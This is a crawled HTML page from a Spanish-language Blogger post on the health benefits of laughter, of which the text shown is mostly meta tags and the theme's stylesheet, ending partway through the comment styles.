

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html
body_size: 42086
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="http://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="http://archivosagil.blogspot.com/feeds/8099160731509599461/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' property='og:url'/>
<meta content='Reír sana el cuerpo y el alma' property='og:title'/>
<meta content='     Hoy leí una frase de Buda que me hizo reflexionar. “El dolor es inevitable, pero el sufrimiento es opcional”. Estoy metida en un círcul...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/w1200-h630-p-k-no-nu/risa-beneficios-960x623.jpg' property='og:image'/>
<title>
Reír sana el cuerpo y el alma - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Reír sana el cuerpo y el alma' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2017/05/reir-sana-el-cuerpo-y-el-alma.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='http://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='Reír sana el cuerpo y el alma' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghGwljjbfhEKaDx0YFYCG-CRZLgHja5wUAFs6MHfQKmgMVaDZuIPzmlG2PEDps1H4BRmwbxRrmwFt272LoFye7Z5tuoMATQ5iRGpdSOQJsc9kR1iT7vxe7Lxqy5SXYKBbuY3TCEt_oyow/s320/risa-beneficios-960x623.jpg' name='twitter:image'/>
<meta content='Reír sana el cuerpo y el alma' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
